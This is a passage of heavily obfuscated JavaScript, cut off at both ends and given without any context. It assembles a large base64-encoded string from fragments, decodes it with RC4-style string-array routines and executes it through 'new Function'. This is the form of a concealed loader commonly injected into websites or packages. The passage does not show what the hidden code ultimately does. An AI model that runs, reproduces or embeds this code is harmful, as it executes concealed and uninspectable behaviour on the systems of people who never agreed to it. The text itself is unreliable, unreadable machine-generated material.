process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'3':var p={};p[v(0x1be)]=function(r,s){return f['nBzWN'](r,s);};var q=p;continue;case'4':o();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x7081715f(_0x7081715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM5MjY2MjFlPVsnRHVwY1U4a'+'1BXN0snLCdXUlB6V1JwZFJOMCcsJ1c2dG'+'NPQ29aV1AwOCcsJ1dPRmNTOG91c3N5Jyw'+_0x7081715w(0x232)+'TycsJ1dPTzF2SFpjUHEnLCdrd1JkUVh4Z'+'FNHJywnRW1vWVc0TmNJdFMnLCd3U2t4Vz'+'dxRERhJywnV1E3ZEdJM2NWU29GJywnaVN'+_0x7081715w(0x1da)+'LCdXNWF2bzhvYVdQMCcsJ1c3M2NHU2tmd'+'W1raicsJ1dRUmNUOG9ScjBhJywnYUsvZF'+'RIWmRUYScsJ1dPWmRQU29zVzRwY0hxJyw'+'nV1I1aFc0akpXNzgnLCdXNUpjTk5aZEw4'+'a0VFQ2tBVzVDMVc0YjZXUXknLCdFbWszV'+_0x7081715w(0x1c3)+'hoRDhrNFdQYScsJ1dSN2RMU29uZFNvRFd'+'QT2prcWhjS0NvRm44a0gnLCdlbWtpVzdU'+'d3ZXJywnZHdSZE5Db0hucScsJ2sxRHJsQ'+'2tNJywnV1JYeVc2UHlXN1cnLCdXNFd2cD'+'hvT1dPeScsJ0ZLSmNUU2srb3EnLCdxOG9'+_0x7081715w(0x1f9)+_0x7081715w(0x204)+'ywnZThrMFc1ZmV0VycsJ2JhREZzU2tBJy'+'wnVzUwRldSU0FhVycsJ1dSNFB4ckJjT3E'+'nLCdXNHY2QkNrWldRZScsJ2xta1hXTzdk'+'STBTJywnZ012aGpta2UnLCdrbWtVVzYzZ'+'EoxdScsJ2s4azVXUHJhRGEnLCdXUmRjVj'+_0x7081715w(0x1d5)+'jS0NrTVc1MCcsJ1dQeGNKbW9Td1hTJywn'+'V1BETGxDb3lXNkcnLCdXNTNjSlNvRFc1b'+'GNWYScsJ1dPeGNMOG8wckl5Jywnc21vQ1'+'c3RmNJYksn'+('LCdXNUM2ZjhvS1dQQycsJ1c0eGNJOGtOd'+'ThraycsJ1dSTHhXTzNkU2dDJywnam1rK1'+'c1cGRVZm0nLCdEZGxkSjA0YmZjVFNDOGt'+'2Q2ZpJywnaDhrYWU4b2NvcScsJ1dQemdX'+'UVZkUUxPJywnVzV5N3Btb1NXUXUnLCdXN'+'G16V1BDUVdSRDRXUUxFV1I4dHlmaScsJ1'+'c1YTZjbW9vV1JxJywnV09HOGM4a3dXUDQ'+'nLCdoQ29HV1IxckNxJywndHd6WEJDa2cn'+_0x7081715w(0x190)+'ywnamNGY1V3eGRLcScsJ2k4by9XUmI5dF'+_0x7081715w(0x207)+_0x7081715w(0x1e7)+'aVdSZjN3VycsJ2lTa3JXNmpYRGEnLCdXN'+_0x7081715w(0x22a)+'dPdGRWMEJkT21rbScsJ0FlWmNTbWtCVzd'+'PJywnV1Jma1c2VERXN0MnLCdnU2tMb0Nv'+'SWxhJywnV1BMd1dPUmRQeGEnLCd4S2RjV'+'jhrT1c2TycsJ1c3QmNOQ29KV1FpWicsJ0'+'ZmSzhkU29yJywnYXVEN2dXJywnQ1NrZVc'+'3MUJ4YScsJ20zN2RLY2xkTVcnLCdXT3hj'+_0x7081715w(0x20c)+_0x7081715w(0x1cd)+'dnOG9UV1IvZE5ta28nLCdXNTQxV1J2SWF'+'HJywnVzRIc1c2RmNIbW94JywnVzZGZFZL'+'R1JEVycsJ1c2dmpXNS9jSDhvSCcsJ1c0L'+_0x7081715w(0x1ba)+'lIUkRTa1InLCduTlZkSEg3ZFNXJywnalN'+'ra1c0bkh1VycsJ1c3cXBpQ29QV1JPJywn'+'c3hxYmJtbysnLCdpbWs1V1BEbnVhJywnV'+'zZkY0lDb0hXUVdyJywnV09GZFVoVmRRQ2'+_0x7081715w(0x198))+('Y05DbzdkYScsJ2hTb2xXUC9kUThraicsJ'+'1c0SDNXN2xjTm1vRCcsJ3NDa3NXN1hEcW'+'EnLCdzWWRjUVNvZlc2ZScsJ1dQWmRUU2t'+_0x7081715w(0x235)+'cGNMU29QJywnV1FYMldPSmRSZ3knLCdiW'+'ERZeW1vWScsJ1dQRmRSYjdjTm1vbCcsJ1'+'dRaGNLQ28vRjN5JywnbktkY1VYYkUnLCd'+'EQ2t6RUNrNVdPeScsJ3hnWmNHbWtMVzRP'+'JywnQUxkY0lDa0NXNjgnLCdzTTNjSm1rU'+'Vc1cScsJ3l2RGpFU2tQJywnVzVCY0hTb0'+_0x7081715w(0x19b)+_0x7081715w(0x1e0)+'bzVXNTdjUUpLJywnbGJwY1NlSmRVYScsJ'+'1c1eGNHQ29MVzVGY1RHJywnYlNrNms4b2'+'FsRycsJ2pTa0RXNFRoREcnLCdXNkZjSW1'+_0x7081715w(0x191)+'ZGFta1JXUGknLCdhZE5jUzhveWdXJywnV'+'zZwZEd3NHBCRycsJ1c2dGNNQ29kVzU3Y1'+_0x7081715w(0x1b5)+'TV1JGZFEzZScsJ0ZNT1RiOG9OJywnV09t'+_0x7081715w(0x1a4)+'1dRam9XUU5kS3Z5JywnV1BYdmdDb1NXNE'+'8nLCdrZUJjSThrRycsJ2pIajN2OGtTJyw'+'nVzZieFc1dGNNOG9pJywnVzZCY0dtb0RX'+'T09FJywnV1FSZEcweGRIU2t4JywnbENrN'+'nA4b25wYScsJ0Z1M2NVbWs3VzVLJywneV'+_0x7081715w(0x206)+'nV1JLTGU4a0lXUEMnLCdXNXRjVFNrcEZT'+_0x7081715w(0x241)+'GRMcScsJ1dPcU5mU2tPV09DJywnalNvS1'+'dQUmRNOGtY')+('JywnbFNvdVdQN2RROGtiJywna3VOZElDa'+_0x7081715w(0x211)+'dPdWZCY3BjVFcnLCdXUjlZV1J0ZEgyUyc'+'sJ3A4a1ZXUm44cnEnLCdXUkpkUW1vWFc1'+'dGNVcScsJ2tta29XUmpxcVcnLCdXUVc2a'+_0x7081715w(0x22e)+'ZmNUknLCdDQ291VzZDbGhXJywnaGRoY05'+_0x7081715w(0x18e)+'Y044a1BXNkMnLCdXN1NjREhKY0lxJywnV'+_0x7081715w(0x1e1)+'hjUVcnLCdEU2tpVzYxWHVxJywncGFKY1N'+'NL2RLYScsJ25DazFXNnRkSE1lJywnV1A1'+'UVc0OTZXN3EnLCdiWnBjR21vM2dxJywnV'+'1BwY0ltb0RzTWknLCdXN1haVzRwY1RDbz'+_0x7081715w(0x1cb)+'va1c0L2NPYScsJ2lta1RXNjlJQWEnLCdX'+'NGxjUUNvb1dPT3cnLCdwQ28rbUNrK1dSd'+'ScsJ1dPbVRBYVpjSGEnLCdmOGtybExUMy'+'csJ2YxUmNRWTVjJywnc2dWZEhMMWsnLCd'+'XUkhibG1vY1c0cScsJ2IxL2RQVzNkSkcn'+'LCdjRzFRRENrVycsJ2lDb05wQ2t0V1BHJ'+'ywnd2g4L2k4bzgnLCdXUUJkSmZHdENHSm'+_0x7081715w(0x1ef)+'4b3cnLCdvU2tYV08zZFRMNCcsJ3BTb1ZX'+'T0hGc2EnLCd1ZjluekNrbCcsJ1dQdGNSb'+_0x7081715w(0x195)+'NTM05kU2EnLCd2U2tqVzc1RndxJywncTh'+'relc1aVlzVycsJ1dRbjZXUHRkVnVpJywn'+'dGVQbUVDa2onLCdwU2svbkcnLCdXNjNkS'+'3VQSFdRaScsJ1dQWEhXNzlDVzVlJywnVz'+'dwY004a2Nl')+(_0x7081715w(0x21a)+_0x7081715w(0x1b4)+_0x7081715w(0x193)+_0x7081715w(0x1a2)+'SmNQbW9lZkcnLCdmbWtZVzdiV3dXJywnV'+'1JDTmVtazlXUmknLCdXNXRjTThvT1c0aG'+_0x7081715w(0x213)+'QZUxXUjU3VzU1NVdRS293d1dDJywnaVpC'+'Y1A4b01kVycsJ0VIZGNWU29SVzY4Jywnb'+_0x7081715w(0x200)+_0x7081715w(0x23b)+'QZHNxJywnYVNrdldQZjBDVycsJ2txYlV1'+_0x7081715w(0x226)+'lhBQnEnLCdXNUpkUmVMMVdRcScsJ1c0L2'+'NJQ29lV1BPYicsJ3E4a0VCbWtDV1FtJyw'+'nV09CY1VTb3V6ZUMnLCdXNE5jVjhrRW5T'+'a04nLCdpMU5jTHNQYScsJ2pDb05XUFJkT'+'21rZycsJ2ltaytXUDUzcmEnLCdkSU5jVn'+'dOZE5xJywnalNvWGlTa0FXUm0nLCdXUnF'+_0x7081715w(0x1d8)+'JywnQWh6dERta2QnLCdFbWtSVzdhTnJHJ'+_0x7081715w(0x1bc)+'EnLCdXNS9jTzhrM3pta3MnLCdsZjdkR3R'+'KZFNHJywnbzhrT1dSNXZ0VycsJ2NMWmRJ'+_0x7081715w(0x1fc)+'2s5YW1vL2FHJywnQzBGY01ta3NXNjgnLC'+_0x7081715w(0x1b9)+'yJywncGVuNGVDa2InLCdqbWtUQzJWZFNx'+'JywnRDFoY05ta1hXN08nLCdCQ29LRldLZ'+_0x7081715w(0x1b2)+_0x7081715w(0x1f2))+('RldRQmNIZE9aVzdDJywnZGRoY1ZoWmRUV'+'ycsJ2FTb3RwU2tOV1FXJywnVzdkZE5OZT'+'VDcScsJ3ZMVmNUU2tiVzZLJywnVzcvZE1'+'MOXZXUk8nLCdnQ2tFa2ZmNScsJ1c2YXlv'+'Q29RV1J5JywnbktWZFVxJywndWgzY1NTa'+_0x7081715w(0x1f7)+'dBa2EnLCdXUm5OVzRMRFc2bScsJ3Z1Ylh'+'yU2tjJywnbDNEdmFTa0UnLCdXT2oycFNv'+'eFc2QycsJ1c1VmNJU29QVzRKY0txJywnc'+'mZtWWpxJywnVzZkZE9NRExXT1cnLCdXUD'+'BDa0NvSFc0OEFXUVZkS2dmYlc2WExXUXU'+'nLCd2bW9QVzVlOERxJywnV1JSZFZDb2xX'+_0x7081715w(0x208)+'ScsJ3M4azJhbWswVzZTJywnV08wTWJDa2'+'pXUDQnLCdvY0JjSDhvRGxHJywnV09OZEw'+'wL2RMU2tHJywnV090ZFZzUmNSQ28vJywn'+'Y0NveFdSSFJ0VycsJ1c1UmNRU2tFblNrL'+_0x7081715w(0x212)+'FXJywnQ0xWY1Y4a1hXNGEnLCdXN2hkSTB'+'xeHpHJywnam1rbVdPcjBDcScsJ1c0L2RM'+'M1NRdlcnLCdXN0JjR0Nvc1c2eGNKYScsJ'+_0x7081715w(0x197)+'snLCdXNm1qV1JLK2VXJywnVzZhaVdRYTB'+'wYScsJ1dQSmNUOG9uQmU4JywneDhrNFc2'+_0x7081715w(0x205)+_0x7081715w(0x1ce)+_0x7081715w(0x1b3)+'0dnE2b0NvUScsJ2VmbGNWWVB3JywnaGE5'+'UWNTbzhpYzEvV1B1JywnbVNvT2U4azZXU'+'UsnLCdrTS9jS0hQZScsJ3BDa2FXUHBkTD'+'FpJywnVzQ5')+('MVc1TmNHOG9lJywnV1Bub1dPTmRJTnknL'+'CdXNTQxV1JDTycsJ1c2dGRJMGYvV1FlJy'+_0x7081715w(0x222)+'2eGNLYScsJ2lTa3JyMVZkTHEnLCdoU2tY'+'VzVQUUNXJywnVzVteVdPaXdwRycsJ1c0T'+'mNVbW93VzQ3Y1JXJywnZ21rV3F3cGRIcS'+'csJ3JjN2NOU29LVzdxJywnVzZCY0lTbzJ'+'XUDBKJywnV1I4S2Y4a2JXUkcnLCdtbWtO'+'VzRuWnlhJywnd2hwY1Rta3JvYScsJ1c1T'+'mNLbW9QVzR4Y05XJywnbUNvcVdPQmROQ2'+'tXJywnVzZkY0dDa2NmbWs3JywnV1FCZEt'+_0x7081715w(0x23d)+_0x7081715w(0x1e2)+'1dRQmNNS2RkUVcnLCdEQ2tBdDhvR1c0S2'+'RDOGtsaUxsZEo4b1JrcSddO2Z1bmN0aW9'+'uIF8weDM5MjY2MjFmKGEsYil7YT1hLTB4'+'NzA7dmFyIGM9XzB4MzkyNjYyMWVbYV07a'+'WYoXzB4MzkyNjYyMWZbJ0paZGlIZyddPT'+_0x7081715w(0x1eb)+'vbihpKXt2YXIgaj0nYWJjZGVmZ2hpamts'+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+'0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3OD'+_0x7081715w(0x242)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+_0x7081715w(0x1f3)+_0x7081715w(0x1c0)+'dbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4'+_0x7081715w(0x1fb)+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+_0x7081715w(0x1c6)+'49W10sbz0w')+(_0x7081715w(0x22d)+'ih2YXIgdT0weDAsdj1sWydsZW5ndGgnXT'+'t1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFs'+'nY2hhckNvZGVBdCddKHUpWyd0b1N0cmlu'+_0x7081715w(0x1dd)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+_0x7081715w(0x192)+'7dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0'+_0x7081715w(0x1d0)+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+'vXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zv'+_0x7081715w(0x1ea)+'Tt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPS'+'hvK25bdF0pJTB4MTAwLHA9blt0XSxuW3R'+'dPW5bb10sbltvXT1wLHErPVN0cmluZ1sn'+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHgzOTI'+_0x7081715w(0x231)+_0x7081715w(0x217)+'jYyMWZbJ0paZGlIZyddPSEhW107fXZhci'+'BlPV8weDM5MjY2MjFlWzB4MF0sZj1hK2U'+'sZz1fMHgzOTI2NjIxZlsnbEFUS1R1J11b'+'Zl07aWYoZz09PXVuZGVmaW5lZCl7aWYoX'+'zB4MzkyNjYyMWZbJ3BNTUtzciddPT09dW'+_0x7081715w(0x1ae)+_0x7081715w(0x1e8)+_0x7081715w(0x1f5)+'Ghpc1snSklKTHVCJ109ZnVuY3Rpb24oKX'+'tyZXR1cm4n')+('bmV3U3RhdGUnO30sdGhpc1snTFdEa3pxJ'+'109J1x4NWN3K1x4MjAqXHg1YyhceDVjKV'+'x4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWyd'+'IU01lSkonXT0nW1x4Mjd8XHgyMl0uK1tc'+'eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ0JWeVRIaSddPWZ1bm'+_0x7081715w(0x202)+'0aGlzWydMV0RrenEnXSt0aGlzWydIU01l'+_0x7081715w(0x18d)+_0x7081715w(0x23e)+'10aGlzWydDZHBZSXknXVsweDFdOi0tdGh'+'pc1snQ2RwWUl5J11bMHgwXTtyZXR1cm4g'+'dGhpc1sneHlqeVBXJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsneHlqeVBXJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+_0x7081715w(0x223)+'b2UnXSh0aGlzWydKT0FsQXInXSk7fSxpW'+_0x7081715w(0x229)+'VuY3Rpb24oail7Zm9yKHZhciBrPTB4MCx'+'sPXRoaXNbJ0NkcFlJeSddWydsZW5ndGgn'+'XTtrPGw7aysrKXt0aGlzWydDZHBZSXknX'+_0x7081715w(0x199)+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+'nQ2RwWUl5J11bJ2xlbmd0aCddO31yZXR1'+'cm4gaih0aGlzWydDZHBZSXknXVsweDBdK'+'Tt9LG5ldyBpKF8weDM5MjY2MjFmKVsnQl'+'Z5VEhpJ10oKSxfMHgzOTI2NjIxZlsncE1'+_0x7081715w(0x1d2)+'ZlsnQmxrbnRyJ10oYyxiKSxfMHgzOTI2N'+_0x7081715w(0x1a5)+_0x7081715w(0x1a6))+('dXJuIGM7fShmdW5jdGlvbihhLGIpe3Zhc'+'iBKPV8weDM5MjY2MjFmO3doaWxlKCEhW1'+_0x7081715w(0x1d9)+'4MTBhLCd3VTA2JykpKy1wYXJzZUludChK'+'KDB4MTBlLCdGTzkjJykpKy1wYXJzZUlud'+'ChKKDB4MTE3LCdqeEV3JykpK3BhcnNlSW'+_0x7081715w(0x220)+'udChKKDB4MTk4LCdmZ29XJykpKy1wYXJz'+'ZUludChKKDB4OTgsJ2RLUmYnKSkrLXBhc'+_0x7081715w(0x1c1)+'Fyc2VJbnQoSigweDE0MCwnSm5aMycpKSt'+'wYXJzZUludChKKDB4NzMsJyhHTCQnKSk7'+_0x7081715w(0x237)+'XNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2'+_0x7081715w(0x1a9)+'oKSk7fX19KF8weDM5MjY2MjFlLDB4OTkx'+_0x7081715w(0x1bd)+'DM5MjY2MjFmLGY9e307ZltLKDB4MTg5LC'+'coR0wkJyldPWZ1bmN0aW9uKHMsdSl7cmV'+'0dXJuIHMhPT11O30sZltLKDB4MTc1LCd4'+'RVY4JyldPUsoMHgxMjksJ1J0RzEnKStLK'+'DB4YmUsJ3IoKXknKSxmW0soMHhkNiwnSm'+'5aMycpXT1mdW5jdGlvbihzLHUpe3JldHV'+'ybiBzPT09dTt9LGZbSygweDEwNywnZyEj'+'bycpXT1LKDB4ZmMsJ00jZlonKSsndCcsZ'+'ltLKDB4ZjQsJ0ZPOSMnKV09ZnVuY3Rpb2'+'4ocyx1KXtyZXR1cm4gcz09PXU7fSxmW0s'+'oMHhiOSwnKFNOQScpXT1LKDB4N2IsJ3Mk'+'JHInKStLKDB4MWE1LCdTQHBqJyksZltLK'+'DB4MTM3LCdJNSp4JyldPWZ1bmN0aW9uKH'+'Mpe3JldHVy')+('biBzKCk7fSxmW0soMHgxNTUsJ2chI28nK'+'V09SygweDE3MiwnbyY1dScpK0soMHgxNj'+'IsJ1UlT20nKSxmW0soMHgxN2QsJ1UlT20'+'nKV09ZnVuY3Rpb24ocyx1LHYpe3JldHVy'+_0x7081715w(0x1df)+'ScpXT1LKDB4MTdjLCc3KjBLJykrSygweD'+'E2YSwneEVWOCcpK0soMHg5ZCwnTXg5cCc'+_0x7081715w(0x238)+'J3hFVjgnKSxmW0soMHgxM2UsJ11bMzInK'+_0x7081715w(0x22f)+_0x7081715w(0x225)+'1bmN0aW9uKHMsdSl7cmV0dXJuIHM+PXU7'+_0x7081715w(0x194)+'3Rpb24ocyx1KXtyZXR1cm4gczw9dTt9LG'+'ZbSygweDkxLCdGTzkjJyldPWZ1bmN0aW9'+'uKHMsdSl7cmV0dXJuIHMrdTt9LGZbSygw'+'eDE1ZiwnRk85IycpXT1mdW5jdGlvbihzL'+'HUpe3JldHVybiBzLXU7fSxmW0soMHgxN2'+'UsJyYqMU4nKV09SygweDE1Yiwnd2Ndayc'+'pK0soMHhhOSwnZmdvVycpK0soMHgxOGUs'+'JyhTTkEnKStLKDB4MTJjLCdGTzQmJykrS'+_0x7081715w(0x1ed)+_0x7081715w(0x21d)+_0x7081715w(0x1a0)+'JykrSygweDEwZiwnW1ZlNycpK0soMHg4Z'+_0x7081715w(0x21e)+'cpXT1LKDB4MTA4LCd4RVY4JykrSygweDF'+'jMCwnSm5aMycpK0soMHg5OSwnWnEqNicp'+_0x7081715w(0x1c8)+_0x7081715w(0x214)+_0x7081715w(0x1a3))+('VTA2JykrSygweDE1ZSwnajduaycpK0soM'+'HgxYTksJyhHTCQnKStLKDB4MTg0LCcjIU'+_0x7081715w(0x196)+'2MCwneEVWOCcpK0soMHgxYmQsJyMhSWUn'+'KStLKDB4MTQxLCcoR0wkJykrSygweDE5Y'+'SwnSm5aMycpLGZbSygweDEzNCwnMG9mRy'+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zKHUpO30sZltLKDB4YzAsJ00jZlonKV09'+'SygweDE3Mywnd2NdaycpK0soMHhmYSwnc'+'nV3QCcpK0soMHgxM2EsJ2doOFcnKStLKD'+_0x7081715w(0x201)+'nKStLKDB4MTZmLCdSdEcxJykrSygweDEz'+_0x7081715w(0x210)+'0soMHhlNywnNyowSycpK0soMHg4YiwnMm'+_0x7081715w(0x1b6)+_0x7081715w(0x1d4)+'KStLKDB4ZjUsJ2NOeFYnKStLKDB4MWI3L'+'CdGTzQmJykrSygweDFiMiwnTUkkbCcpK0'+'soMHg5MywnR3d5QycpK0soMHgxMGIsJ1N'+'AcGonKStLKDB4MWFkLCdJNSp4JykrSygw'+_0x7081715w(0x1de)+'TQnKStLKDB4MTUxLCcjIUllJykrSygweD'+_0x7081715w(0x209)+'rSygweDE1MiwnTUkkbCcpK0soMHhhYSwn'+'TUkkbCcpK0soMHhkMCwnajduaycpK0soM'+'HgxNmUsJyMhSWUnKStLKDB4NzUsJzcqME'+'snKStLKDB4MTMzLCdEU2ldJykrSygweGM'+_0x7081715w(0x1ff)+'K0soMHhhZSwncigpeScpK0soMHgxNjYsJ'+_0x7081715w(0x19c)+'gweDExYywn')+('Sm5aMycpK0soMHgxOGQsJ0puWjMnKStLK'+'DB4ZjcsJ3IoKXknKStLKDB4MTUwLCdkcW'+'dZJykrSygweGM1LCdqeEV3JykrSygweDd'+'lLCdvJjV1JykrSygweGIwLCddWzMyJykr'+'SygweDExOSwnakFLKicpK0soMHhjNiwna'+'WpYWScpK0soMHgxODcsJ1UlT20nKStLKD'+'B4MTZkLCdIdFdaJykrSygweGY5LCdkS1J'+'mJykrSygweGYzLCdkNnRVJykrSygweDE3'+_0x7081715w(0x19a)+'StLKDB4MTcwLCdGTzQmJykrSygweGZkLC'+'dqQUsqJykrSygweDFhYSwnajduaycpK0s'+'oMHgxMGQsJzJbMGInKStLKDB4MTgxLCdn'+'aDhXJykrSygweDg3LCcoU05BJykrSygwe'+'GQ1LCd4RVY4JykrSygweDEwNSwnZHFnWS'+'cpK0soMHgxYzIsJ0BZKmwnKStLKDB4NzQ'+_0x7081715w(0x1f1)+'SygweDcyLCcoU05BJykrSygweDE3OSwnU'+'nRHMScpK0soMHgxNTgsJ1UlT20nKStLKD'+_0x7081715w(0x22c)+'uaycpK0soMHgxNTQsJ2NOeFYnKStLKDB4'+'MTEzLCdqN25rJykrJ10nLGZbSygweDE2M'+'ywnRFNpXScpXT1mdW5jdGlvbihzLHUpe3'+'JldHVybiBzK3U7fSxmW0soMHgxOWQsJ01'+'tcVcnKV09ZnVuY3Rpb24ocyx1KXtyZXR1'+'cm4gcyt1O30sZltLKDB4ZjAsJ0h0V1onK'+'V09SygweDdmLCdyKCl5JykrJ3MvJyxmW0'+'soMHgxNGQsJzBvZkcnKV09SygweDljLCd'+'acSo2JykrSygweDE3OCwnakFLKicpK0so'+'MHgxYmUsJ2pBSyonKStLKDB4YWYsJ0BZK'+'mwnKStLKDB4YjcsJ3dVMDYnKStLKDB4MT'+'g2LCdGTzkj')+('JykrSygweDE4YiwnTUkkbCcpK0soMHhkN'+'CwnbyY1dScpK0soMHgxMjMsJ0puWjMnKS'+_0x7081715w(0x216)+_0x7081715w(0x1b0)+_0x7081715w(0x224)+'2g4VycpK0soMHg4YywnMlswYicpK0soMH'+'gxMTEsJ1pxKjYnKStLKDB4OTUsJ01JJGw'+'nKStLKDB4MTI2LCddWzMyJykrSygweDEw'+'NCwnN1plTicpK0soMHhlNSwnRk85IycpK'+'0soMHgxMjIsJ28mNXUnKStLKDB4MTA2LC'+'dbVmU3JykrSygweGRkLCc3KjBLJykrSyg'+'weGU4LCcmKjFOJykrSygweDc4LCdnISNv'+_0x7081715w(0x1bf)+_0x7081715w(0x21c)+'krSygweDk0LCdqN25rJykrSygweDE4NSw'+'nTSNmWicpK0soMHhhMSwnUGRqVCcpK0so'+'MHhjNywnJioxTicpK0soMHgxOTEsJ3dVM'+'DYnKStLKDB4MTI4LCc3WmVOJykrSygweG'+'IyLCcmKjFOJykrSygweDFhNCwnTW1xVyc'+'pK0soMHgxYWUsJzBvZkcnKStLKDB4MTM1'+'LCdjTnhWJykrSygweGI0LCdVJU9tJykrS'+'ygweDE5YiwncnV3QCcpK0soMHhhZCwnci'+'gpeScpK0soMHhmZiwnakFLKicpK0soMHg'+'xYjAsJ2NOeFYnKStLKDB4ODksJ28mNXUn'+'KStLKDB4ZTMsJzBvZkcnKStLKDB4MTA5L'+'CdNI2ZaJykrSygweDFjNCwnd1UwNicpK0'+'soMHgxOTQsJzBvZkcnKStLKDB4OTIsJ01'+'tcVcnKStLKDB4MWIxLCdSdEcxJykrSygw'+'eGVmLCdbVmU3JykrSygweDE4OCwnQFkqb'+'CcpK0soMHgxN2EsJ0d3eUMnKStLKDB4MT'+'E0LCdJNSp4')+('JykrSygweDEwMCwnbyY1dScpK0soMHhhM'+'iwnWnEqNicpK0soMHhjMiwnaWpYWScpK0'+'soMHhhNiwnbyY1dScpK0soMHgxOTUsJ0R'+'TaV0nKStLKDB4MWI4LCcoR0wkJykrSygw'+_0x7081715w(0x23a)+'EsnKStLKDB4YzgsJ0puWjMnKStLKDB4YT'+'gsJ2pBSyonKStLKDB4MTgyLCd3Y11rJyk'+'rSygweDE0OCwnbyY1dScpK0soMHhmNiwn'+'RFNpXScpK0soMHhhMCwnZ2g4VycpKydtS'+'ycsZltLKDB4MTI3LCcwb2ZHJyldPUsoMH'+_0x7081715w(0x1f0)+'nKSsnbmcnLGZbSygweDgwLCdnaDhXJyld'+_0x7081715w(0x1fe)+_0x7081715w(0x1e6)+_0x7081715w(0x1c9)+'nbyY1dScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzfHx1O30sZltLKDB4MTUzLCdTQ'+'HBqJyldPWZ1bmN0aW9uKHMsdSx2LHcseC'+'x5LHope3JldHVybiBzKHUsdix3LHgseSx'+_0x7081715w(0x23c)+'bmN0aW9uKHMsdSx2LHcseCl7cmV0dXJuI'+'HModSx2LHcseCk7fSxmW0soMHg3MCwnak'+_0x7081715w(0x221)+'ybiBzfHx1O30sZltLKDB4MTY0LCcoR0wk'+'JyldPUsoMHgxYTgsJ0lUSEAnKStLKDB4M'+'Tc0LCdkNnRVJykrSygweDE0YSwnbyY1dS'+'cpKyddJyxmW0soMHgxYWIsJ1NBV1gnKV0'+_0x7081715w(0x1fd)+_0x7081715w(0x1ee)+'ygweDEyNSwnR3d5QycpLGZbSygweGMxLC'+_0x7081715w(0x1ca))+(_0x7081715w(0x1a1)+'Sk7fSxmW0soMHhkOCwnJioxTicpXT1LKD'+'B4MTZjLCdnISNvJykrSygweGQ5LCcyWzB'+'iJykrSygweDE5MiwnU0FXWCcpK0soMHgx'+'MmUsJyhHTCQnKSsnXScsZltLKDB4MTkzL'+'CdqN25rJyldPUsoMHg3YSwnakFLKicpK0'+'soMHgxMjEsJ3hFVjgnKStLKDB4NzcsJyM'+'hSWUnKStLKDB4MWEzLCd4RVY4JykrSygw'+_0x7081715w(0x20a)+_0x7081715w(0x1f6)+'4gZnVuY3Rpb24odSx2KXt2YXIgdz1zP2Z'+_0x7081715w(0x228)+'MWY7aWYodil7dmFyIHg9dltMKDB4MWMzL'+'CdJVEhAJyldKHUsYXJndW1lbnRzKTtyZX'+'R1cm4gdj1udWxsLHg7fX06ZnVuY3Rpb24'+'oKXt9O3JldHVybiBzPSFbXSx3O307fSgp'+'O2Z1bmN0aW9uIGoocyx1KXt2YXIgTT1LL'+'HY9e307dltNKDB4Y2EsJ2NOeFYnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgTj1NO3JldHV'+'ybiBnW04oMHhkYSwnZDZ0VScpXSh6LEEp'+'O30sdltNKDB4NzksJzBvZkcnKV09Z1tNK'+'DB4MWI2LCcmKjFOJyldLHZbTSgweDFiNS'+'wnVSVPbScpXT1mdW5jdGlvbih6LEEpe3Z'+'hciBPPU07cmV0dXJuIGdbTygweDEzOCwn'+'akFLKicpXSh6LEEpO30sdltNKDB4YWMsJ'+'3dXdFMnKV09Z1tNKDB4MTVjLCd4RVY4Jy'+_0x7081715w(0x1fa)+_0x7081715w(0x20d)+'IGdbUCgweDEyYSwnRFNpXScpXSh6LEEpO'+'30sdltNKDB4MTQ3LCdNeDlwJyldPWdbTS'+'gweDE5Nywn')+('STUqeCcpXSx2W00oMHgxYTEsJ11bMzInK'+'V09ZnVuY3Rpb24oeSl7dmFyIFE9TTtyZX'+'R1cm4gZ1tRKDB4MWE3LCdGTzkjJyldKHk'+'pO30sdltNKDB4MTBjLCd4RVY4JyldPWdb'+_0x7081715w(0x21b)+'SwnUGRqVCcpXT1mdW5jdGlvbih5LHosQS'+'l7dmFyIFI9TTtyZXR1cm4gZ1tSKDB4MTk'+_0x7081715w(0x1a7)+'eDEzYywnRk80JicpXT1nW00oMHhmOCwnZ'+'DZ0VScpXSx2W00oMHgxYTYsJ3dXdFMnKV'+_0x7081715w(0x20b)+_0x7081715w(0x19f)+'LEEpO307dmFyIHc9djtmb3IodmFyIHgga'+_0x7081715w(0x1bb)+'0oeFtNKDB4YmEsJ3dVMDYnKSsnaCddLHU'+'pJiZmdW5jdGlvbih5LHope3ZhciBUPU0s'+_0x7081715w(0x1c4)+_0x7081715w(0x203)+'hpbGUoISFbXSl7c3dpdGNoKEFbQisrXSl'+'7Y2FzZScwJzp2YXIgQz13W1QoMHgxM2Qs'+_0x7081715w(0x1d7)+'Cl7dmFyIFU9VCxHPXdbVSgweDEzNiwnMl'+'swYicpXSh0eXBlb2Ygd2luZG93LHdbVSg'+'weDFiZiwnd1d0UycpXSk/d2